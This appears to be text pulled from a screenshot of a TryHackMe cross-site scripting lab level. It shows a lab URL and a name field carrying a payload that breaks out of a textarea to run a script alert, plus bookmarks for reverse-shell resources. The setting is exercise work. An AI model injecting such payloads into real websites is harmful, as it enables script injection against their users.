 https://10-10-21-243.p.thmlabs.com/level3?payload=<%2Ftextarea><script>alert('THM')%3B<%2Fscript>
Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
Level 3
Enter Your Name
ea><script>alert('THM');</script>
Enter
Hello, ShadowGirl
10-10-21-243.p.thmlabs.com
THM
OK